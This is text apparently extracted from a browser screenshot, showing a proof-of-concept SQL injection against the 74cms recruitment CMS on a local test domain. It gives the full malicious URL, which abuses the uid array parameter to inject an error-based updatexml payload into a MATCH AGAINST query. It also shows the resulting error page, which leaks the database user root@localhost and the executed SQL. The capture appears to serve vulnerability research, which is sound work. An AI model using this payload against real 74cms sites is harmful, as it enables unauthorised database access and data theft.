 系统发生错误 - 360极速浏览器 9.5
74cms.test/index.php?m=Home&c=index&a=index&uid[0]=match&uid[1][0]=aaaaaaa") and updatexml(1,concat(0x7e,(select user())),0) -- a
渗透相关 超强搜索工具 前后端相关 各种API 微米资料库 微信相关 pentestbox redis python 哔哩哔哩弹幕 https://quiz.i 嘀哩嘀哩，这 【洛天依原创 仿站工具箱 - PHP源码_PH PHP源码,PH CODELF
聘 系统发生错误 × +
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT `companyname`,`logo` FROM
`qs_company_profile` WHERE MATCH (`uid`) AGAINST ("aaaaaaa") and updatexml(1,concat(0x7e,(select
user())),0) -- a") LIMIT 1
先知社区
零组资料文库